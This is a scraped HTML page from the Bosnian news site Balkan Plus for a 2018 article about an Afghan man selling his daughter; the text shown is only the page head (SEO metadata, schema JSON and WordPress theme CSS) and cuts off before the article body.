

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/
body_size: 40451
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prodao kćerku za 2.000 dolara da preživi &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prodao kćerku za 2.000 dolara da preživi &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2018-12-06T09:34:33+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="664" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/#article","isPartOf":{"@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Prodao kćerku za 2.000 dolara da preživi","datePublished":"2018-12-06T09:34:33+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/"},"wordCount":772,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1.jpg","articleSection":["Svijet"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/","url":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/","name":"Prodao kćerku za 2.000 dolara da preživi &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1.jpg","datePublished":"2018-12-06T09:34:33+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1.jpg","width":1181,"height":664},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Prodao kćerku za 2.000 dolara da preživi"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Prodao kćerku za 2.000 dolara da preživi Comments Feed" href="https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fprodao-kcerku-za-2-000-dolara-da-prezivi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fprodao-kcerku-za-2-000-dolara-da-prezivi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories 